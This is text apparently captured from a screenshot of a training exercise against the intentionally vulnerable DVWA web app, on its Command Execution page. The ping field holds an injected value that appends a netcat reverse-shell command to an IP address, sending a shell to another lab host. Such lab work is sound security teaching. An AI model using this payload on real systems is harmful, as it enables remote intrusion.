 Applications ▾ Places ▾ Firefox ESR ▾ Thu 18:56 2
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
Connecting...
10.20.14.212/dvwa/vulnerabilities/exec/# Search
Most Visited ▾ Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
DVWA
Vulnerability: Command Execution
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Ping for FREE
Enter an IP address below:
1.1.1.1;nc -e /bin/sh 10.20.14.213 8888 submit
PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.
--- 1.1.1.1 ping statistics ---
3 packets transmitted, 0 received, 100% packet loss, time 2000ms
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
udemy
Waiting for 10.20.14.212...
admin